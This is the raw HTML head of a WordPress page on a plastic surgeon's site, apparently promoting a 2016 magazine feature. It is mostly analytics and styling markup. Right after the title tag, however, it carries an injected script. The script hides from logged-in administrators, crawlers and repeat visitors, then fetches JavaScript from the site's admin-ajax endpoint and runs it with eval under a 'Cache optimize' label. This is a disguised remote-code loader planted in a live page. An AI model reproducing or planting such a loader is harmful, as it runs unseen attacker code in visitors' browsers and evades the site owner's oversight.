

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/
body_size: 24594
content:
<!DOCTYPE HTML>
<html class="" lang="en">
<head>
	<meta charset="UTF-8">

		<title>Modern Man Feature in MODERN LUXURY Orange County</title>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aaronkosinsmd.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Explore the Modern Man feature in MODERN LUXURY Orange County. Learn about the latest trends and insights in men&#039;s plastic surgery and grooming." />
	<link rel="canonical" href="https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modern Man Feature in MODERN LUXURY Orange County" />
	<meta property="og:description" content="Explore the Modern Man feature in MODERN LUXURY Orange County. Learn about the latest trends and insights in men&#039;s plastic surgery and grooming." />
	<meta property="og:url" content="https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/" />
	<meta property="og:site_name" content="Aaron Kosins, MD" />
	<meta property="article:published_time" content="2016-11-01T17:54:33+00:00" />
	<meta property="article:modified_time" content="2024-09-12T09:56:38+00:00" />
	<meta property="og:image" content="http://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM.png" />
	<meta name="author" content="Christine Pigott" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/","url":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/","name":"Modern Man Feature in MODERN LUXURY Orange County","isPartOf":{"@id":"http://aaronkosinsmd.com/#website"},"primaryImageOfPage":{"@id":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/#primaryimage"},"image":{"@id":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/#primaryimage"},"thumbnailUrl":"http://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM.png","datePublished":"2016-11-01T17:54:33+00:00","dateModified":"2024-09-12T09:56:38+00:00","author":{"@id":"http://aaronkosinsmd.com/#/schema/person/0bc09eddf15333ce936b5ac32a0248bf"},"description":"Explore the Modern Man feature in MODERN LUXURY Orange County. Learn about the latest trends and insights in men's plastic surgery and grooming.","breadcrumb":{"@id":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/#primaryimage","url":"https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM.png","contentUrl":"https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM.png","width":666,"height":801,"caption":"Screen Shot 2017 03 29 at 10.52.23 AM"},{"@type":"BreadcrumbList","@id":"https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aaronkosinsmd.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://aaronkosinsmd.com/blog/"},{"@type":"ListItem","position":3,"name":"MODERN LUXURY Orange County: Modern Man Feature"}]},{"@type":"WebSite","@id":"http://aaronkosinsmd.com/#website","url":"http://aaronkosinsmd.com/","name":"Aaron Kosins, MD","description":"Plastic, Reconstructive and Cosmetic Surgeon","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://aaronkosinsmd.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Person","@id":"http://aaronkosinsmd.com/#/schema/person/0bc09eddf15333ce936b5ac32a0248bf","name":"Christine Pigott","image":{"@type":"ImageObject","inLanguage":"en","@id":"http://aaronkosinsmd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06f89f4cd9d669145f35203693a57f3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06f89f4cd9d669145f35203693a57f3a?s=96&d=mm&r=g","caption":"Christine Pigott"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aaron Kosins, MD &raquo; Feed" href="https://aaronkosinsmd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aaron Kosins, MD &raquo; Comments Feed" href="https://aaronkosinsmd.com/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="MODERN LUXURY Orange County: Modern Man Feature">
<meta name="og:type" content="website">
<meta name="og:url" content="https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/">
<meta name="og:description" content="November 2016 Modern Man: Aaron Kosins, MD PLASTIC AND RHINOPLASTY SURGEON THE RHINOPLASTY CENTER NEWPORT BEACH 1441 AVOCADO AVE, SUITE 308 NEWPORT BEACH, CA 92660 949.721.0494 AARONKOSINSMD.COM ZO SKIN VENTRE, BY ZEIN OBAGI, MD FASHION ISLAND NEWPORT BEACH ATRIUM LEVEL 949.346.4567, ZOSKINCENTRE.COM &#8220;Being a surgeon and business owner takes hard work and dedication, but I...">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HPBMKWTQGL"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.3.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aaronkosinsmd.com\/modern-luxury-orange-county-modern-man-feature\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HPBMKWTQGL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HPBMKWTQGL', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aaronkosinsmd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://aaronkosinsmd.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aaronkosinsmd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iyp_review_widget_style-css' href='https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/css/styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='iyp_review_widget_fontawesome-css' href='https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/fontawesome/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aaronkosinsmd.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='us-font-1-css' href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C700&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-2-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
